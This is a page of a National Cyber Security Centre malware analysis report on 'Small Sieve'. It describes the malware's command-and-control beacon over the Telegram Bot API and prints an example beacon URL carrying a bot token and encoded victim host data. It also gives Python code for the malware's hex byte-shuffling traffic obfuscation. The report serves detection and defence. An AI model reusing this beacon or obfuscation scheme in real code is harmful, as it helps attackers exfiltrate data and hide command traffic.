National Cyber
Security Centre
a part of GCHQ
Communications
Beacon format
Before listening for tasking using CommandHandler objects from the python-telegram-bot module, a beacon is generated manually using the standard requests library:
https://api.telegram.org/bot 2003026094:AAGoitvpcx3SFZ2_6YzIs4La_kyDF1PbXrY/sendMessage?chat_id=2090761833&parse_mode=Markdown&text=/com39062050%20 |%208313e22333e27313e2031302c70213e49414d4f444e49475f2e696d64616
| Telegram Bot API URI | Telegram Bot API token | Command prefix including randomly generated Bot ID | Encoded host data |
The hex host data is encoded using the byte shuffling algorithm as described in the ‘Communications (Traffic obfuscation)’ section of this report. The example shown above decodes to:
admin/WINDOMAIN1 | 10.17.32.18
Traffic obfuscation
Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in Figure 2.
def Swap3(inputstr):
    inputCopy = list(inputstr)
    swapIndex = 0
    for index in range (len(inputstr)-1, 0, -2):
        if swapIndex < index:
            swapTmp = inputCopy[swapIndex]
            inputCopy[swapIndex] = inputCopy[index]
            inputCopy[index] = swapTmp
        swapIndex += 3
    return ''.join(inputCopy)

def ReverseString(inputstr): return inputstr[::-1]

def Decode(inputstr):
    return bytes.fromhex(Swap3(ReverseString(Swap3(inputstr)))).decode('utf-8')
def Encode(inputstr):
    return Swap3(ReverseString(Swap3(bytes.hex(inputstr.encode('utf-8')))))
Figure 2: A traffic encoding scheme based on hex conversion and shuffling